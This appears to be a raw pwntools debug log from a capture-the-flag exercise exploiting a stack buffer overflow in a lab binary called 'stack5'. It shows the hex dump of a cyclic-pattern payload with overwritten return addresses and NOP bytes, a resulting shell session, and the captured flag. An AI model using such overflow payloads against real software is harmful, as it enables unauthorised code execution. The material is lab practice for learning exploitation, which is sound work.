 00000059
[*] Switching to interactive mode
input path please: [DEBUG] Received 0x62 bytes:
    00000000  67 6f 74 20  70 61 74 68  20 61 61 61  61 62 61 61  │got │path│ aaa│abaa│
    00000010  61 63 61 61  61 64 61 61  61 65 61 61  61 66 61 61  │acaa│adaa│aeaa│afaa│
    00000020  61 67 61 61  61 68 61 61  61 69 61 61  61 6a 61 61  │agaa│ahaa│aiaa│ajaa│
    00000030  61 6b 61 61  61 6c 61 61  61 6d 61 61  61 6e 61 61  │akaa│alaa│amaa│anaa│
    00000040  61 6f 61 61  61 70 61 61  61 10 9f e2  f7 72 61 61  │aoaa│apaa│a···│·raa│
    00000050  61 73 61 61  61 10 9f e2  f7 90 90 90  90 db 89 f6  │asaa│a···│····│····│
    00000060  f7 0a                                               │··│
    00000062
got path aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaa\x10\xe2\xf7raaasaaa\x10\xe2\xf7\x9
0\x90\x90\x90ۉ\xf6\xf7
$ [DEB
UG] Received 0x2 bytes:
    b'$ '
$ $ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x1b bytes:
    b'flag.txt  stack5  stack5.c\n'
flag.txt  stack5  stack5.c
[DEBUG] Received 0x2 bytes:
    b'$ '
$ $ cat flag.txt
[DEBUG] Sent 0xd bytes:
    b'cat flag.txt\n'
[DEBUG] Received 0x23 bytes:
    b'72d2b4a2e8df4e6b503c0e752f9a05e7\n'